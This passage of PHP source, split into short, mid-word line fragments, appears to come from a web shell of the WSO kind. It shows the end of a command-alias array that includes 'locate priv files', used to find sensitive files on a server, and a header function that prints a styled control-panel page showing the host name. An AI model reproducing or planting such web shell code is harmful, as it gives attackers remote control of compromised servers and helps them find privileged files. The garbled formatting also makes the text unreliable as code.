
te dump"
,

"locate priv files"
 => 
"loca
te priv"
	);

function
TuXHeader
()
{

if
(
empty
(
$_POST
[
'charset'
]))

$_POST
[
'charset'
] = 
$GLOBALS
[
'default_charset'
];

global
$color
;

echo
"<html><head><meta http-equiv
='Content-Type' content='text/html; charset
="
 . 
$_POST
[
'charset'
] . 
"'><title>- "
 . 
$_S
ERVER
[
'HTTP_HOST'
] . 
" -</title>

<style>

body{background-color:#000028;color:#e1e1e
1;}

body,td,th{ border:1px outset black;font: 9p
t Lucida,Verdana;margin:0;vertical-align:to
p;color:#e1e1e1; }

table.info{ border-left:5px solid #df5;colo
r:#fff;background-color:#000028; }

span,h1,a{ color: #df5 !important; }

span{ font-weight: bolder; }

h1{ border-left:7px solid #df5;padding: 2px 